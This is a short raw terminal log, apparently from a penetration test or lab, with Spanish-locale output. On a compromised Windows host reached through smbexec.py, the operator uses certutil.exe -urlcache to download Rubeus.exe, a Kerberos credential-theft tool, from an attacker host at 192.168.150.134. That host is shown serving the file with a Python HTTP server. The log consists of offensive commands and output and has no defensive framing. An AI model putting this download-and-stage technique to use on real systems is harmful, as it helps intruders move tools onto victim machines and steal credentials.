 C:\Windows\Temp\test> certutil.exe -urlcache -f -split http://192.168.150.134/Rubeus.exe Rubeus.exe
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
****  En l�nea  ****
000000  ...
06d200
CertUtil: -URLCache comando completado correctamente.
C:\Windows\Temp\test>
❯ sudo python3 -m http.server 80
[sudo] contraseña para yorch:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.150.129 - - [07/Jun/2023 11:46:47] "GET /Rubeus.exe HTTP/1.1" 200 -